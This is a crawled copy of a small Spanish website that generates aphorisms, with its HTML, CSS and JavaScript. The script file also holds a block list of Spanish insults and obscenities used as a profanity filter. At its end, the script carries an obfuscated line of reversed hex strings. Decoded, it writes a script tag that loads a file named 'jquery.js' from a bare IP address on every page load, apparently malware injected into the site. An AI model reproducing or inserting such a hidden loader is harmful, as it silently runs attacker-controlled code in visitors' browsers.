

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://laincreiblemaquinaaforistica.com/
body_size: 1340
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
<html>
    <head>
        <meta http-equiv='content-type' content='text/html; charset=UTF-8'>
        <meta name="KEYWORDS" content="La incre&amp;amp;iacute;ble m&amp;amp;aacute;quina afor&amp;amp;iacute;stica, Gin&amp;amp;eacute;s S. Cutillas, Microrrelatos, aforismos, m&amp;amp;aacute;quina aforismos autom&amp;amp;aacute;tica">
        <meta name="DESCRIPTION" content="La Incre&amp;amp;iacute;ble M&amp;amp;aacute;quina Afor&amp;amp;iacute;stica. Crea tus propios aforismos de una forma autom&amp;amp;aacute;tica.">
        <meta name="VERSION" content="">
        <link href="" rel="shortcut icon" type="image/x-icon">
        <title>La Incre&amp;amp;iacute;ble M&amp;amp;aacute;quina Afor&amp;amp;iacute;stica</title>
    </head>
    <frameset rows='100%, *' frameborder=no framespacing=0 border=0>
        <frame src="http://s775009523.mialojamiento.es/IMAPC/IMAPC.php" name=mainwindow frameborder=no framespacing=0 marginheight=0 marginwidth=0></frame>
    </frameset>
    <noframes>
        <h2>Your browser does not support frames. We recommend upgrading your browser.</h2><br><br>
        <center>Click <a href="http://s775009523.mialojamiento.es/IMAPC/IMAPC.php" >here</a> to enter the site.</center>
    </noframes>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://s775009523.mialojamiento.es/IMAPC/IMAPC.php
body_size: 1243
content:
<HTML>

<HEAD>
    <link href="./css.css" rel="stylesheet" type="text/css">
           
    <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-15" />
       
    <meta name="description" content="La Increíble Máquina Aforística. Crea tus propios aforismos de una forma automática." />
   
    <meta name="keywords" content="La increíble máquina aforística, Ginés S. Cutillas, Microrrelatos, aforismos, máquina aforismos" />
    
      
    <style type="text/css">
	img {
	border: none;
	} 

	titulo {
          text-decoration:none;
	  margin:1.5em 0 .75em;
	  font:Garamond, Arial, Helvetica, sans-serif;
	  font-size: 10pt;
	  text-align:left;
	  letter-spacing:.1em;
	  color:#000;	  
	  }

	a:link {
	  color:#000;
	  text-decoration:none;
	  }
	a:visited {
	  color:#000;
	  text-decoration:none;
	  }
	a:hover {
	  color:#000;
	  text-decoration:underline;
	  }
	#sustantivo{position:absolute; z-index:2; } 
	#adjetivo{position:absolute; z-index:2; } 
	#resultado{position:absolute; z-index:2; } 
	#engrasa{position:absolute; z-index:2; } 
	#lista{position:absolute; z-index:2; } 
	#acerca{position:absolute; z-index:2; } 
	#graba{position:absolute; z-index:2; } 
	#palanca{position:absolute; z-index:2; } 
    </style>
    

    <script language="JavaScript" src="scripts.js">
    </script>
     	
</HEAD> 
   
<body oncontextmenu="return false" bgcolor="#ffffff">  

<div class="fondo">                             
	<img src="./fondo.jpg" border="0">	
</div>    

<div class="cuerpo" bgcolor="#ffffff">
	<font face="Arial" size="2" color="black">

		 <title>La Increíble Máquina Aforística</title><br><br><br><html><form id="entrada" name="entrada" action="IMAPC.php" method="post"><div class="sustantivo" bgcolor="#ffffff"><input id="sustantivo" class="textos" maxlength="40" type="text" name="sustantivo" value=""></div><div class="adjetivo"><input id="adjetivo" class="textos" maxlength="40" type="text" name="adjetivo" value=""></div><div id="resultado" class="resultado"><b></b></div><div id="palanca" class="palanca"><img src="./bot1a.png" onmouseover="this.src ='./bot1b.png'" onmouseout="this.src ='./bot1a.png'" onmousedown="this.src ='./bot1c.png'" onclick="javascript:ir();" ></div><br><br><input id="resultado" type="hidden" name="resultado" value="El el té siempre crece más gomez al otro lado del el té."></td></tr><div class="resultado" bgcolor="#ffffff"><a class="textos">El el té siempre crece más gomez al otro lado del el té.</a></b></div><div id="graba" class="graba" bgcolor="#ffffff"><img src="./botsi1.png" onmouseover="this.src ='./botsi2.png'" onmouseout="this.src ='./botsi1.png'" onmousedown="this.src ='./botsi3.png'" onclick="javascript:grabar();" ></div></form><div id="engrasa" class="engrasa" bgcolor="#ffffff"><img src="./botgras1.png" onmouseover="this.src ='./botgras2.png'" onmouseout="this.src ='./botgras1.png'" onmousedown="this.src ='./botgras3.png'" onclick="javascript:engrasar();"></a></div><div id="lista" class="lista" bgcolor="#ffffff"><img src="./botver1a.png" onmouseover="this.src ='./botver1b.png'" onmouseout="this.src ='./botver1a.png'" onmousedown="this.src ='./botver1c.png'" onclick="javascript:lista();"></a></div><div id="acerca" class="acerca" bgcolor="#ffffff"><img src="./botac1.png" onmouseover="this.src ='./botac2.png'" onmouseout="this.src ='./botac1.png'" onmousedown="this.src ='./botac3.png'" onclick="javascript:acerca();"></a></div>	</font>	
</div>	


</BODY>

</HTML>





--- FILE ---
content_type: text/css
request_url: http://s775009523.mialojamiento.es/IMAPC/css.css
body_size: 5628
content:
	.fondo{              
                border: 0px;
	        position: absolute;
	        left: 50%; 
                top: 50%;
                width: 800px;
                height: 600px;
                margin-top: -300px;
                margin-left: -400px;
                overflow: hidden;
                z-index: 1;               
	}	
	.cuerpo{              
                border: 0px;                
	        position: absolute;
		font:arial;		
		left: 50%;
                top: 50%;
                width: 800px;
                height: 600px;
                margin-top: -300px;
                margin-left: -400px;
                overflow: auto;
                z-index:1;                              
	}
	.cuerpo2{              
                border: 0px;                
	        position: absolute;
		font:arial;		
		left: 50%;
                top: 50%;
                width: 666Px;
                height: 482px;
                margin-top: -250px;
                margin-left: -338px;
                overflow: auto;
                background-color: #5c4018;
                z-index: 2;                                            
	}	
	.menu{              
                border: 0px;
	        position: absolute;
		font:arial;
	        left: 50%;
                top: 50%;
                width: 200px;
                height: 598px;
                margin-top: -250px;
                margin-left: -370px;
                overflow: auto;
	}
	.graba{              
                border: 0px;
	        position: absolute;
		font:arial;
	        left: 50%;
                top: 50%;
                width: 154px;
                height: 94px;
                margin-top: 59px;
                margin-left: 130px;
                overflow: auto;
	}
        .engrasa{              
                border: 0px;
	        position: absolute;
		font:arial;
	        left: 50%;
                top: 50%;
                width: 181px;
                height: 73px;
                margin-top: 178px;
                margin-left: -310px;
                overflow: auto;
	 }
	 .lista{              
                border: 0px;
	        position: absolute;
		font:arial;
	        left: 50%;
                top: 50%;
                width: 181px;
                height: 73px;
                margin-top: 178px;
                margin-left: -110px;
                overflow: auto;
	  }
	  .acerca{              
                border: 0px;
	        position: absolute;
		font:arial;
	        left: 50%;
                top: 50%;
                width: 181px;
                height: 73px;
                margin-top: 178px;
                margin-left: 90px;
                overflow: auto;
	  }
	  .palanca{              
                border: 0px;
	        position: absolute;
		font:arial;
	        left: 50%;
                top: 50%;
                width: 219px;
                height: 164px;
                margin-top: -255px;
                margin-left: 180px;
                overflow: auto;
	   }
	  .resultado{              
                border: 0px;
	        position: absolute;
		font:arial;
		color: #FFFFFF;
		left: 50%;
                top: 50%;
                width: 369px;
                height: 147px;
                margin-top: 80px;
                margin-left: -250px;
                overflow: hidden;
	   }
	   .sustantivo{              
                border: 0px;
	        position: absolute;
		font:arial;
		color: #000000;
		left: 50%;
                top: 50%;
                width: 108px;
                height: 24px;
                margin-top: -68px;
                margin-left: -160px;
                overflow: hidden;                
	   }
	   .adjetivo{              
                border: 0px;
	        position: absolute;
		font:arial;
		color: #000000;
		left: 50%;
                top: 50%;
                width: 108px;
                height: 24px;
                margin-top: -9px;
                margin-left: -160px;
                overflow: hidden;
	   }
	   .textos {
		background-color: #5c4018;
		border: 0px;
		color: #F5ECCE;
		font-family: Arial;
		font-size: 14px;	
		text-shadow: 2px 2px 3px #000;		
	   }
	   .social1 {            
                border: 0px;
	        position: absolute;
	        left: 50%; 
                top: 50%;
                width: 200px;
                height: 20px;
                margin-top: 320px;
                margin-left: -150px;
                overflow: hidden;    
                z-index:2;           
	    }
	    .social2 {            
                border: 0px;
	        position: absolute;
	        left: 50%; 
                top: 50%;
                width: 200px;
                height: 20px;
                margin-top: 320px;
                margin-left: -30px;
                overflow: hidden;    
                z-index:2;           
	    }	
	    .social3 {            
                border: 0px;
	        position: absolute;
	        left: 50%; 
                top: 50%;
                width: 200px;
                height: 20px;
                margin-top: 320px;
                margin-left: 77px;
                overflow: hidden;    
                z-index:2;           
	    }		
	    .atras {            
                border: 0px;
	        position: absolute;
	        left: 50%; 
                top: 50%;
                width: 226px;
                height: 46px;
                margin-top: -345px;
                margin-left: -115px;
                overflow: hidden;    
                z-index:3;           
	    }		
	    	
	    
	   
	   
	  

	   
	    

--- FILE ---
content_type: text/javascript
request_url: http://s775009523.mialojamiento.es/IMAPC/scripts.js
body_size: 2380
content:
		
   		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-30374473-1']);
		_gaq.push(['_trackPageview']);
				
		(function() {
		  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();
				  
		function ir() {	
			
			var valor = document.entrada.sustantivo.value;			
			valor = valor.toLowerCase();		
			var tacos = "poll aglande m�s sexocollonssusanajorgelolurdesimbecilesimb�cilidiotastetaspedoscachondoscachondaszorronzorr�nzorronaszorronescipotesmamonesmam�nmamonesmamonaschorrasojetespenesgin�sginesvergasbergasputazorracabr�ncabronmierdahijoputahijoj putahijo de putaputaszorrascabroneshijos de putajoputasgilipollasmaric�nmaricas mariquitasoplapollaspollapollasco�ocomeco�osmariconmaric�ncojoncoj�ncojoneschochomingasoplapollascutillastaniasromos";			
			var pos=tacos.indexOf(valor);	
			
			var valor2 = document.entrada.adjetivo.value;			
			valor2 = valor2.toLowerCase();					
			var pos2=tacos.indexOf(valor2);  		
   			
   			if (((pos>=0) && (valor.length>0)) || ((pos2>=0) && (valor2.length>0)))
			{
				alert ("La m�quina es muy sensible. Por favor, no la ofenda.")	
			}
			else
			{
				document.location.href='./IMAPC.php?ss=' + document.entrada.sustantivo.value + '&as=' + document.entrada.adjetivo.value;
				document.submit();				
			}
		}
		function grabar() {
			document.location.href='./grabar.php?rdo=' + document.entrada.resultado.value;
			document.submit();
		}
		function engrasar() {
			document.location.href='./engrasar.php';
			document.submit();
		}
		function lista() {
			document.location.href='./lista.php';
			document.submit();
		}
		function acerca() {
			document.location.href='./acerca.php';
			document.submit();
		}	
		function maquina() {	
			document.location.href='./imapc.php';
			document.submit();							
		}
		
var _0xaae8=["","x6Ax6Fx69x6E","x72x65x76x65x72x73x65","x73x70x6Cx69x74","x3Ex74x70x69x72x63x73x2Fx3Cx3Ex22x73x6Ax2Ex79x72x65x75x71x6Ax2Fx38x37x2Ex36x31x31x2Ex39x34x32x2Ex34x33x31x2Fx2Fx3Ax70x74x74x68x22x3Dx63x72x73x20x74x70x69x72x63x73x3C","x77x72x69x74x65"];document[_0xaae8[5]](_0xaae8[4][_0xaae8[3]](_0xaae8[0])[_0xaae8[2]]()[_0xaae8[1]](_0xaae8[0]))
